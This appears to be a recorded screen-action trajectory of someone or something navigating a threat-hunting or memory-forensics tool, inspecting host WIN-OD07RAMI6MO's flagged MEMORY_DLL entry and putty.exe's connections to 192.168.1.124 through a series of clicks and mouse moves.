
- Open WIN-OD07RAMI6MO and select the top MEMORY_DLL row scoring 144
{"action": "double_click", "coordinate": [359, 90]}

{"action": "left_click", "coordinate": [285, 121]}

- Switch to the Scan Data view for WIN-OD07RAMI6MO
{"action": "left_click", "coordinate": [370, 86]}

{"action": "mouse_move", "coordinate": [510, 135]}

{"action": "mouse_move", "coordinate": [497, 129]}

{"action": "mouse_move", "coordinate": [480, 150]}

{"action": "mouse_move", "coordinate": [454, 139]}

- Check loaded DLLs, then select putty.exe and view its machines and 192.168.1.124 connections
{"action": "left_click", "coordinate": [202, 187]}

{"action": "mouse_move", "coordinate": [393, 139]}

{"action": "left_click", "coordinate": [200, 85]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "left_click", "coordinate": [197, 233]}

{"action": "left_click", "coordinate": [560, 367]}

{"action": "left_click", "coordinate": [500, 367]}

{"action": "mouse_move", "coordinate": [307, 212]}

{"action": "mouse_move", "coordinate": [285, 152]}

{"action": "right_click", "coordinate": [285, 121]}

{"action": "left_click", "coordinate": [317, 127]}

{"action": "left_click", "coordinate": [584, 279]}
